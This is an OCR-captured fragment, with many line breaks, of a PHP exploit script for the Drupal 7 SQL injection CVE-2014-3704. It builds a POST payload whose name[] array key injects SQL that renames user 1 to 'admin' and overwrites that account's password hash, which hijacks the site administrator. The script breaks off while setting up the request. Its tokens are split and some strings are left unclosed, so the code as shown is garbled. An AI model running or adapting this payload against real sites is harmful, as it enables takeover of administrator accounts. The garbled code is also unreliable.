
#
# Version: Drupal core 7.x versions 
prior to 7.32                             
#
# CVE: CVE-2014-3704                                                          
#
#--------------------------------------
---------------------------------------
#
$url
=
'http://www.example.com'
;
$post_data
=
"name[0%20;update+users+set+name%3D'admin'+,
.
urlencode
(
'$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYW
.
"'+where+uid+%3D+'1';;#%20%20]=test3&name[0]
$params
=
array
(
'http'
=
>
array
(